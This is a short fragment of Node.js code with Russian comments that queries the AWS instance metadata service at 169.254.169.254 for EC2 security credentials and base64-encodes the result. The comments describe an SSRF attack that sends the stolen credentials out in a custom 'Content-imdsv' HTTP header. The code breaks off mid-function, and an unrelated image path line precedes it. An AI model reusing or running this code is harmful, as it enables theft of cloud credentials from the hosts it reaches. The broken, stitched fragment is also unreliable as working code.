 base64data3  = '';
function req2() {
  http.get({
  hostname: '169.254.169.254',
  port: 80,
  path: '/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance',
  agent: false}, (res) => {
    res.setEncoding('utf8');
    let data = '';
    res.on("data", (d) => {
      var x;
      x = d;
      let buff3 = Buffer.from(x);
      base64data3 = buff3.toString('base64');
SSRF для получения IMDS инстанса,
кодируем в base64, сохраняем в переменную,
отправляем в кастомном HTTP-заголовке «Content-imdsv»